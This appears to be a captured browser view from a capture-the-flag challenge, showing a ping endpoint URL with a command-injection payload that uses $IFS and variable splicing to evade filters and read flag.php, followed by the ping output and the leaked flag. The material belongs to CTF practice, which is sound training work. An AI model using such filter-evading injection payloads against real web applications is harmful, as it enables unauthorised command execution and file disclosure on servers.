 不安全 | view-source:a8f419c2-f0ea-4a26-b35e-8fab39fcf054.node5.buuoj.cn:81//?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.025 ms
4 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.051 ms
5 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms
6 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.047 ms
7
8 --- 127.0.0.1 ping statistics ---
9 4 packets transmitted, 4 packets received, 0% packet loss
10 round-trip min/avg/max = 0.025/0.043/0.051 ms
11 <?php
12 $flag = "flag{1d7f80d9-83aa-484a-9c0b-3db1e2c97fc9}";
13 ?>
14